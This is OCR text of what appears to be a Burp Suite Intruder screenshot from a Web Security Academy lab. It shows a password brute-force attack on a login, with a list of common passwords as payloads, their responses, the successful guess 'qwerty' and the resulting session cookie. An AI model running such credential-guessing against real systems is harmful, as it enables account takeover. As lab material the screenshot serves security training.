 ttack Save
3. Intruder attack of https://0a9200ae03990efe8215021300b30025.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
4 qwerty 302 943 184
1 123456 200 728 3250
3 12345678 200 945 3250
2 password 200 978 3250
0 200 2245 3250
41 soccer 200 841 3337
33 killer 200 849 3337
9 1234567 200 868 3337
17 shadow 200 885 3337
6 12345 200 931 3337
Request Response
Pretty Raw Hex Render \n
HTTP/2 302 Found
Location: /my-account?id=an
Set-Cookie: session=28roFqz3ZCMEUbJiqhEqFC34jpU90bP4; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Content-Length: 0